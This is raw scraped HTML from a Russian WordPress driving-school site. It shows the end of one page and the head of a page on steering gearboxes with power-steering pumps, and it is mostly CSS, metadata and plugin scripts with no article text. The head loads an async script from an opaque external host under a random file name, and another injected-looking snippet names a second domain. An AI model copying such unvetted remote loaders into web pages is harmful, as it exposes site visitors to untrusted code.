var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.364 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:20:13 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html
body_size: 80934
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru</title><meta name="description" content="ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","url":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html","name":"✅ Виды рулевых редукторов с насосом гура - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage"},"thumbnailUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","datePublished":"2020-07-10T11:10:13+00:00","dateModified":"2020-07-10T11:10:13+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Виды рулевых редукторов с насосом гура Гидроусилитель рулевого управления: устройство, принцип работы и схема Рассмотрим принцип работы и устройство","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#primaryimage","url":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg","contentUrl":"https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Виды рулевых редукторов с насосом гура"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 